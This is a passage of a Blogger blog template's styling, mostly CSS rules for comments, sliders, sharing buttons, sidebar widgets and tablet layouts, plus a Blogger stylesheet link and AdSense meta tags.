font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:0px 0; position: relative; top: 6px }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<style>
#Attribution1 {
display: none;
}
#Navbar1 {
display: none !important;
}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
